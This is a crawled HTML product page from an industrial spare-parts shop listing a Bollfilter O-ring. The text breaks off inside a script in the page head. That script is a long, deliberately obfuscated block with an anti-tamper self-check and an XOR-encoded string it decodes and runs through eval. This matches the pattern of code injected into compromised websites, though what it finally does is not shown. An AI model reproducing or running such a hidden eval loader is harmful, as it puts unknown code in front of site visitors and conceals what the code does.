

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/es-ES/product/bollfilter-3040118-o-ring-273.html
body_size: 18332
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="Bollfilter 3040118 O-ring,bollfilter-3040118-o-ring,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>Bollfilter 3040118 O-ring - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/bollfilter-3040118-o-ring-273.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/bollfilter-3040118-o-ring-273.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/bollfilter-3040118-o-ring-273.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/bollfilter-3040118-o-ring-273.html" />
<link rel="amphtml" href="https://kraftindustrie.de/de-de/product/bollfilter-3040118-o-ring-273-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*$+%01FBN%14%05%06%0F%09%1A%02%08%07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0A